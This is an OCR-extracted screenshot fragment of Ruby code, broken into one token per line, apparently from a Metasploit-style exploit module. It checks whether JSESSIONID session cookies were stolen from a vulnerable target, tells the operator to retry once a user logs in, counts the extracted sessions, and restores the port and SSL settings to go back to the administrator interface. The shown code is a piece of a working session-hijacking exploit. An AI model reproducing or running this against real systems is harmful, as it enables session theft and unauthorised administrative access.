
if
 cookies
.
empty
?
@jsessionid
=
0
print_error
(
'System is 
vulnerable, however a user session was 
not detected and is therefore 
unexploitable. Retry after a user logs 
in.'
)
return
end
print_good
(
"Extracted number of 
JSESSIONID: 
#{
cookies
.
length
}
"
)
# We gotta switch back to 
adminsitrator interface port instead of 
proxy service. Restore rport and ssl 
variables.
      datastore
[
'SSL'
]
=
true
if
ssl_restore

      datastore
[
'RPORT'
]
=
 port_restore
